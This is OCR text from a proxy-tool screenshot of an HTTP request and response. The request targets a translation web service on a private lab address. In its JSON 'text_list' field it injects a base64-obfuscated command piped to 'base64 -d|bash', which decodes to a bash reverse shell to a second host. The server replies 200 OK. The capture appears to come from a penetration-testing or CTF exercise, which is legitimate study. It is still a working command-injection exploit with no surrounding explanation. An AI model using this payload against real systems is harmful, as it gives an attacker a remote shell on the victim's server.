 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 192.168.56.109:5001
3 Accept-Language: en-US,en;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.6723.70
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,image/apng,*/*;q=0.8,application/signed-exch
ange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Connection: keep-alive
9 Content-Type: application/json
0 Content-Length: 151
1
2 {
"source_lang":"test",
"target_lang":"test2",
3 "text_list":[
"printf KGJhc2ggPiYgL2Rldi90Y3AvMTkyLjE2OC41Ni4xMDQvOTAw
MCAwPiYxKSAm==|base64 -d|bash"
]
4 }
5
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.1.3 Python/3.9.2
3 Date: Thu, 29 May 2025 13:16:50 GMT
4 Content-Type: application/json
5 Content-Length: 61
6 Access-Control-Allow-Origin: *
7 Connection: close
8
9 {
"translations":[
{
"detected_source_lang":"test",
"text":""
}
]
}
10